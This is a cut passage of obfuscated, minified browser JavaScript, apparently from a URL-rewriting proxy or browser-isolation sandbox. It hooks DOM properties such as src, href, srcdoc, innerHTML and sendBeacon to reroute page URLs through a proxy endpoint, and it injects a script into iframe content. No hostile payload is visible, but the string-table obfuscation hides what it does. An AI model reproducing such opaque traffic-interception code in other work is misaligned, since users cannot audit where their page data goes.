a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(4052)],baseUrl:i.A[a(3352)](o)[a(1837)][a(3352)][a(539)](o[a(3142)]),endpoint:n.A[a(1535)]})}catch(e){s.A[a(839)](a(2935),t)}for(var c=arguments[a(447)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3352)](o)[a(3956)][a(1614)][a(3544)](this,t,...u)}}),Gt(o,l(872),l(1207),{get:function(){const t=l;let n=i.A[t(3352)](o)[t(3956)][t(3352)][t(539)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(771)]);try{return new URL(n)[t(1207)]}catch(e){for(var r=arguments[t(447)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3352)](o)[t(3061)][t(3352)][t(539)](this,s)}}}),Gt(o,l(872),l(1275),{get:function(){const t=l;let n=i.A[t(3352)](o)[t(3956)][t(3352)][t(539)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(771)]);try{return new URL(n)[t(1275)]}catch(e){for(var r=arguments[t(447)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3352)](o)[t(1252)][t(3352)][t(539)](this,s)}}}),Gt(o,l(872),l(1941),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(3956)][t(3352)][t(539)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]);try{return new URL(a)[t(1941)]}catch(e){return i.A[t(3352)](o)[t(1057)][t(3352)][t(539)](this,r)}}}),Gt(o,l(872),l(2123),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(3956)][t(3352)][t(539)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]);try{return new URL(a)[t(2123)]}catch(e){return i.A[t(3352)](o)[t(1405)][t(3352)][t(539)](this,r)}}}),Gt(o,l(872),l(767),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(3956)][t(3352)][t(539)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]);try{return new URL(a)[t(767)]}catch(e){return i.A[t(3352)](o)[t(4119)][t(3352)][t(539)](this,r)}}}),Gt(o,l(872),l(1802),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(3956)][t(3352)][t(539)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]);try{return new URL(a)[t(1802)]}catch(e){return i.A[t(3352)](o)[t(2151)][t(3352)][t(539)](this,r)}}}),Gt(o,l(872),l(3116),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(1361)][t(3352)][t(539)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]),a},set:function(t){const s=l,a=i.A[s(3352)](o)[s(1963)][s(3544)](this,s(3338));a&&i.A[s(3352)](o)[s(1726)][s(3544)](this,s(3338),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(4052)],baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)]}));for(var c=arguments[s(447)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(3352)](o)[s(1361)][s(1614)][s(3544)](this,t,...u)}}),Gt(o,l(872),l(3874),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3352)](o)[t(3956)][t(3352)][t(539)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(771)])[t(3874)]:i.A[t(3352)](o)[t(2256)][t(3352)][t(539)](this,r)}}),Gt(o,l(872),l(1121),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(1511)][t(3352)][t(539)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)]}));for(var a=arguments[s(447)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3352)](o)[s(1511)][s(1614)][s(3544)](this,t,...c)}}),Gt(o,l(872),l(1063),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(3956)][t(3352)][t(539)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]);try{return new URL(a)[t(1063)]}catch(e){return i.A[t(3352)](o)[t(1237)][t(3352)][t(539)](this,r)}}}),Zt(o,l(2462),l(444),{get:function(t,e){const n=l;if(n(682)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(656)==typeof r?r[n(644)](t):r},set:function(t,e,n){return l(682)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(3255)][e(743)](t)[e(856)]((t=>e(682)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(682)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(3255)][n(957)](t,e)}},null),Gt(o,l(2462),l(4054),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3352)](o)[t(3473)][t(3352)][t(3544)](this,...n);return t(3776)===this[t(626)][t(2042)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(447)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(3776)===this[e(626)][e(2042)]()?i.A[e(3352)](o)[e(3473)][e(1614)][e(3544)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(3352)](o)[e(3473)][e(1614)][e(3544)](this,t,...s)}}),Gt(o,l(2462),l(3029),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3352)](o)[t(3684)][t(3352)][t(3544)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(447)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3352)](o)[e(3684)][e(1614)][e(3544)](this,t,...r)}}),Zt(o,l(2462),l(3776),{get:function(t,e){const n=l;if(n(670)===e)return!0;const r=t[e];return r?n(656)==typeof r?r[n(644)](t):n(682)==typeof r?n(1833)===e?(0,dt.QS)(r):(0,dt.hB)(r):r:r},set:function(t,e,n){const s=l;s(1833)===e?n=(0,dt.Vd)({protectUrlContext:r,style:n}):s(682)==typeof n&&n[s(1180)](s(2049))&&(n=(0,dt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(3352)](o)[s(1963)][s(3544)](this,s(3776));if(t){const e=(0,_t.e)(t);t!==e&&i.A[s(3352)](o)[s(1726)][s(3544)](this,s(3776),e)}}return!0}},null),Gt(o,l(1532),l(1793),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(1576)][t(3352)][t(539)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]),a},set:function(t){const s=l,a=i.A[s(3352)](o)[s(1963)][s(3544)](this,s(3116));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(531)===a?e.MN[s(4052)]:e.MN[s(951)],baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)]}));for(var c=arguments[s(447)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(3352)](o)[s(1576)][s(1614)][s(3544)](this,t,...u)}}),Gt(o,l(1532),l(3116),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3352)](o)[t(1910)][t(3352)][t(539)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(531),e(636),e(1476),e(3091)][e(1180)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(447)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3352)](o)[e(1910)][e(1614)][e(3544)](this,t,...r)}}),Gt(o,l(836),l(3659),{get:function(){const t=l,e=i.A[t(3352)](o)[t(1963)][t(3544)](this,t(2505));for(var n=arguments[t(447)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(3352)](o)[t(1495)][t(3352)][t(3544)](this,...s);return Yt(o,c,e)&&(c[t(1379)]||(c[t(1379)]=!0,Z(c),at(c),h[t(1369)](c)),Ft(c),Rt(r,c)),i.A[t(3352)](o)[t(3893)][t(3352)][t(3544)](this,...s)}}),Xt(o,l(3227),l(2673),(function(t,e){const n=l,r=i.A[n(3352)](o)[n(2163)][n(3544)](this,t,e);return o[n(3347)](r)}),(function(t,e){return!!o[l(3347)]})),Xt(o,l(3227),l(3562),(function(t,e,n){const r=l;let s=i.A[r(3352)](o)[r(1342)][r(3544)](this,t,e,n);var a;return t&&9===t[r(578)]&&(s=i.A[r(3352)](o)[r(2163)][r(3544)](this,s),null!==(a=s[r(3831)])&&void 0!==a&&null!==(a=a[r(2772)])&&void 0!==a&&a[0]&&(s[r(3831)][r(2772)][0]=o[r(761)][r(3874)]),delete s[r(761)],delete s[r(1283)],s=i.A[r(3352)](o)[r(1342)][r(3544)](this,s,e,n)),s})),Gt(o,l(2342),l(2504),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3352)](o)[t(2580)][t(3352)][t(3544)](this,...n);return Lt[t(3352)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2s;try{if(null!=t&&t[e(3312)])return!0;if(e(682)==typeof t){var n;if(t[e(1276)](e(1046)))return!0;const r=o[e(3227)][e(2673)](t);if(null!=r&&null!==(n=r[e(3559)])&&void 0!==n&&n[e(1276)](e(1069)))return!0;if([e(2225),e(1071),e(1988)][e(1180)](null==r?void 0:r[e(3559)])&&void 0!==(null==r?void 0:r[e(3397)])&&void 0!==(null==r?void 0:r[e(3292)])&&void 0!==(null==r?void 0:r[e(621)]))return!0}}catch(t){}return!1})(this[t(1423)]))return!1;if((0,e.EW)(o[t(3831)][t(3338)])){const n=new URL((0,e.sH)(o[t(3831)][t(3338)])[t(771)]);if(t(1394)===n[t(1275)]&&/\/sodar\/.*.html/g[t(873)](n[t(2123)]))return!1;if(t(2464)===n[t(1275)]&&t(4029)===n[t(2123)])return!1;if(t(2958)===n[t(1275)]&&n[t(2123)][t(3590)](t(3349)))return!1;if(t(2900)===n[t(1275)]&&t(2758)===n[t(2123)])return!1}const n=(()=>{const e=t;try{return i.A[e(3352)](o)[e(2580)][e(3352)][e(3544)](this)[e(3831)][e(3338)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(771)]);if(t(2499)===r[t(1275)]&&t(3138)===r[t(2123)])return!1}const s=i.A[t(3352)](o)[t(2580)][t(3352)][t(3544)](this);return!(0,e.Vp)(r)||s!==o[t(4158)]}catch(t){return!0}})),Gt(o,l(836),l(801),{get:function(){const t=l;for(var n,s=arguments[t(447)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(3352)](o)[t(1495)][t(3352)][t(3544)](this,...a);if(!d)return d;const f=i.A[t(3352)](o)[t(1963)][t(3544)](this,t(2505));if(Yt(o,d,f)&&(d[t(1379)]||(d[t(1379)]=!0,Z(d),at(d),h[t(1369)](d)),Ft(d),Rt(r,d)),t(3782)===(null===(n=o[t(761)])||void 0===n?void 0:n[t(3874)]))return d;if(Pt(d)){const e=d[t(3142)][t(648)](t(1961));for(let n=0;n<e[t(447)];n++){const r=e[n];if(r[t(1247)][t(1180)](t(1277))&&r[t(1247)][t(1180)](t(2397))&&r[t(1247)][t(1180)](t(1920)))return d}}let m=i.A[t(3352)](o)[t(2450)][t(3352)][t(3544)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(3572)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(771)]);if(n[t(1275)][t(3590)](t(894))&&n[t(2123)][t(1180)](t(2842)))return d}return Lt[t(3352)](o,d)}}),Gt(o,l(836),l(3279),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3352)](o)[t(2450)][t(3352)][t(3544)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(447)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3352)](o)[e(2450)][e(1614)][e(3544)](this,(0,u.md)(t),...r)}}),Gt(o,l(836),l(2505),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(3440)][t(3352)][t(3544)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]),a},set:function(t){const s=l;for(var a=arguments[s(447)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(t[s(1276)](s(1580)))return t=Ut(t,r,o),i.A[s(3352)](o)[s(3440)][s(1614)][s(3544)](this,t,...c);if(s(1642)===t){const t=i.A[s(3352)](o)[s(1495)][s(3352)][s(3544)](this,...c),a=t[s(3699)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1535)]+s(1307),kind:e.MN[s(1292)],baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)]}),l=s(3348)[s(2437)](vt,s(3946))[s(2437)](c,s(696))[s(2437)]((0,xt.x)().id,s(2598))+St({_window:o,protectUrlContext:r,html:a});t[s(3699)]=l}}return i.A[s(3352)](o)[s(3440)][s(1614)][s(3544)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(951)],baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)]}),...c)}}),Gt(o,l(836),l(1232),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3352)](o)[t(1242)][t(3352)][t(3544)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(447)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(3352)](o)[s(1495)][s(3352)][s(3544)](this,...c);if(d&&(Z(d),at(d),h[s(1369)](d)),!t)return i.A[s(3352)](o)[s(1242)][s(1614)][s(3544)](this,t);t=t[s(3390)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1535)]+s(1307),kind:e.MN[s(1292)],baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)]});return t=t[s(1180)](f)?St({_window:o,protectUrlContext:r,html:t}):s(3348)[s(2437)](vt,s(3946))[s(2437)](f,s(696))[s(2437)]((0,xt.x)().id,s(2598))+St({_window:o,protectUrlContext:r,html:t}),i.A[s(3352)](o)[s(1242)][s(1614)][s(3544)](this,t)}}),Gt(o,l(2646),l(2740),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3352)](o)[t(3764)][t(3352)][t(3544)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3352)](o)[e(3764)][e(1614)][e(3544)](this,t);for(var n=arguments[e(447)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3352)](o)[e(3764)][e(1614)][e(3544)](this,At(r,t,i.A[e(3352)](o)[e(1837)][e(3352)][e(539)](o[e(3142)])),...s)}}),Gt(o,l(2646),l(2505),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(3125)][t(3352)][t(3544)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(442)],baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)]}));for(var a=arguments[s(447)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3352)](o)[s(3125)][s(1614)][s(3544)](this,t,...c)}}),Gt(o,l(2646),l(1568),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3352)](o)[t(1790)][t(3352)][t(3544)](this,...n);return Et(s)},set:function(t){const e=l;for(var s=arguments[e(447)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(1535)],baseUrl:i.A[e(3352)](o)[e(1837)][e(3352)][e(539)](o[e(3142)])}),i.A[e(3352)](o)[e(1790)][e(1614)][e(3544)](this,t,...a)):i.A[e(3352)](o)[e(1790)][e(1614)][e(3544)](this,t,...a)}}),Gt(o,l(2952),l(3338),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(2872)][t(3352)][t(3544)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]),a},set:function(t){const s=l,a=i.A[s(3352)](o)[s(2871)][s(3352)][s(3544)](this),c=i.A[s(3352)](o)[s(3625)][s(3352)][s(3544)](this),u=s(4099)===a||s(1612)===a&&s(3776)===c?e.MN[s(1018)]:s(1612)===a&&s(1961)===c?e.MN[s(1292)]:e.MN[s(442)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)]});for(var d=arguments[s(447)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(3352)](o)[s(2872)][s(1614)][s(3544)](this,t,...h)}}),Gt(o,l(2952),"as",{set:function(t){const s=l;var a;const c=i.A[s(3352)](o)[s(1963)][s(3544)](this,s(3338)),u=null===(a=i.A[s(3352)](o)[s(1963)][s(3544)](this,s(2034)))||void 0===a?void 0:a[s(2042)]();for(var d=arguments[s(447)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(4099)===u||s(1612)===u&&s(3776)===t?e.MN[s(1018)]:s(1612)===u&&s(1961)===t?e.MN[s(1292)]:e.MN[s(442)];i.A[s(3352)](o)[s(2872)][s(1614)][s(3544)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)]}),...h)}return i.A[s(3352)](o)[s(3625)][s(1614)][s(3544)](this,t,...h)}}),Gt(o,l(2952),l(2034),{set:function(t){const s=l,a=i.A[s(3352)](o)[s(1963)][s(3544)](this,s(3338)),c=i.A[s(3352)](o)[s(1963)][s(3544)](this,"as");for(var u=arguments[s(447)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(4099)===t||s(1612)===t&&s(3776)===c?e.MN[s(1018)]:s(1612)===t&&s(1961)===c?e.MN[s(1292)]:e.MN[s(442)];i.A[s(3352)](o)[s(2872)][s(1614)][s(3544)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)]}),...d)}return i.A[s(3352)](o)[s(2871)][s(1614)][s(3544)](this,t,...d)}}),Gt(o,l(2246),l(2740),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3352)](o)[t(2694)][t(3352)][t(3544)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3352)](o)[e(2694)][e(1614)][e(3544)](this,t);for(var n=arguments[e(447)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3352)](o)[e(2694)][e(1614)][e(3544)](this,At(r,t,i.A[e(3352)](o)[e(1837)][e(3352)][e(539)](o[e(3142)])),...s)}}),Gt(o,l(2246),l(2505),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(1312)][t(3352)][t(539)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1292)],baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)]}));for(var a=arguments[s(447)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3352)](o)[s(1312)][s(1614)][s(539)](this,[t,...c])}}),Gt(o,l(3703),l(2656),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(1108)][t(3352)][t(3544)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(442)],baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)]}));for(var a=arguments[s(447)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3352)](o)[s(1108)][s(1614)][s(3544)](this,t,...c)}}),Gt(o,l(3703),l(2505),{get:function(){const t=l;for(var n,r=arguments[t(447)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(3352)](o)[t(2199)])&&void 0!==n&&n[t(3352)]?i.A[t(3352)](o)[t(2199)][t(3352)][t(539)](this,s):i.A[t(3352)](o)[t(1963)][t(3544)](this,t(2505));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(771)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(442)],baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)]}));for(var c=arguments[s(447)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3352)](o)[s(2199)])&&void 0!==a&&a[s(1614)]?i.A[s(3352)](o)[s(2199)][s(1614)][s(539)](this,[t,...u]):(i.A[s(3352)](o)[s(1726)][s(3544)](this,s(2505),t),t)}},(()=>!0)),Gt(o,l(745),l(2505),{get:function(){const t=l;for(var n,r=arguments[t(447)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(3352)](o)[t(409)])&&void 0!==n&&n[t(3352)]?i.A[t(3352)](o)[t(409)][t(3352)][t(539)](this,s):i.A[t(3352)](o)[t(1963)][t(3544)](this,t(2505));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(771)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(442)],baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)]}));for(var c=arguments[s(447)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3352)](o)[s(409)])&&void 0!==a&&a[s(1614)]?i.A[s(3352)](o)[s(409)][s(1614)][s(539)](this,[t,...u]):(i.A[s(3352)](o)[s(1726)][s(3544)](this,s(2505),t),t)}},(()=>!0)),Gt(o,l(4049),l(2505),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(4089)]?i.A[t(3352)](o)[t(4089)][t(3352)][t(539)](this,r):i.A[t(3352)](o)[t(1963)][t(3544)](this,t(2505));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(442)],baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)]}));for(var a=arguments[s(447)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3352)](o)[s(4089)]?i.A[s(3352)](o)[s(4089)][s(1614)][s(539)](this,[t,...c]):(i.A[s(3352)](o)[s(1726)][s(3544)](this,s(2505),t),t)}}),Gt(o,l(4049),l(1568),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3352)](o)[t(2250)]?i.A[t(3352)](o)[t(2250)][t(3352)][t(539)](this,n):i.A[t(3352)](o)[t(1963)][t(3544)](this,t(1568));return s&&(s=Et(s)),s},set:function(t){const e=l;for(var s=arguments[e(447)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(1535)],baseUrl:i.A[e(3352)](o)[e(1837)][e(3352)][e(539)](o[e(3142)])}),i.A[e(3352)](o)[e(2250)]?i.A[e(3352)](o)[e(2250)][e(1614)][e(539)](this,[t,...a]):(i.A[e(3352)](o)[e(1726)][e(3544)](this,e(1568),t),t)):i.A[e(3352)](o)[e(2250)][e(1614)][e(3544)](this,t,...a)}}),Gt(o,l(2342),l(1423),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(550)][t(3352)][t(539)](this,r);if(t(682)==typeof a){const n=Array[t(2029)](a[t(2739)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(3352)](o)[t(824)][t(3544)](a,r,(0,e.sH)(r)[t(771)]))}return a}},(function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3352)](o)[t(550)][t(3352)][t(539)](this,r);return t(682)==typeof a&&e.ht[t(2768)]((e=>a[t(1180)]("/"[t(2437)](e,"/"))))})),Gt(o,l(2342),l(3874),{get:function(){const t=l;try{if(t(3616)===this[t(1423)])return t(3859);const n=i.A[t(3352)](o)[t(2580)][t(3352)][t(3544)](this);if((0,e.EW)(n[t(3831)][t(3338)])){const r=(0,e.sH)(n[t(3831)][t(3338)])[t(771)];return new URL(r)[t(3874)]}}catch(t){}for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(3352)](o)[t(3701)][t(3352)][t(539)](this,r)}},(function(){const t=l;if(t(3616)===this[t(1423)])return!0;try{const n=i.A[t(3352)](o)[t(2580)][t(3352)][t(3544)](this);return(0,e.EW)(n[t(3831)][t(3338)])}catch(t){}return!1})),Xt(o,l(3031),l(3920),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(442)],baseUrl:i.A[a(3352)](o)[a(1837)][a(3352)][a(539)](o[a(3142)]),endpoint:n.A[a(1535)]}),i.A[a(3352)](o)[a(832)][a(3544)](o,t,{method:a(1609),keepalive:!0,body:s,mode:a(1503)}),!0}),(function(){return arguments[l(447)]>0})),Xt(o,l(2576),l(1035),(function(t){const e=l,n=(()=>{const e=a2s;if(!(t instanceof o[e(617)]))return"";const n=i.A[e(3352)](o)[e(2387)][e(3352)][e(3544)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(617)]&&e(3776)===this[e(626)][e(2042)]()&&t instanceof o[e(1493)]){const n=i.A[e(3352)](o)[e(2683)][e(3352)][e(3544)](t);i.A[e(3352)](o)[e(2683)][e(1614)][e(3544)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&yt(o,n),t instanceof o[e(836)]&&t[e(2687)](e(3279))&&yt(o,t[e(3279)]),i.A[e(3352)](o)[e(1946)][e(3544)](this,t)})),Xt(o,l(2576),l(4064),(function(t){const e=l;for(var n=arguments[e(447)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(617)]&&e(3776)===this[e(626)][e(2042)]()&&t 